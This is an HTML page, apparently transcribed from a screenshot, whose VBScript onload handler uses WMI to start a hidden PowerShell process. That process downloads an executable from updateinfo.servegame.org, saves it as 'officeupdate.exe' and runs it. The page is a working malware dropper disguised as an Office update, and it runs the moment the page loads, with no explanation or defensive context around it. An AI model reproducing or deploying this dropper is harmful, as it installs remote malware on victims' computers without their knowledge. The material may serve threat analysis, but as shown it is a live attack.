 <html>
<head>
<script language="VBScript">
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("PowerShell -WindowStyle Hidden -nop -c
(New-Object
System.Net.WebClient).DownloadFile('http://updateinfo.servegame.org/tiny1/tiny1.
exe','officeupdate.exe');(New-Object -com
Shell.Application).ShellExecute('officeupdate.exe');", null, objConfig,
intProcessID)
window.close()
end sub
</script>
</head>
</html>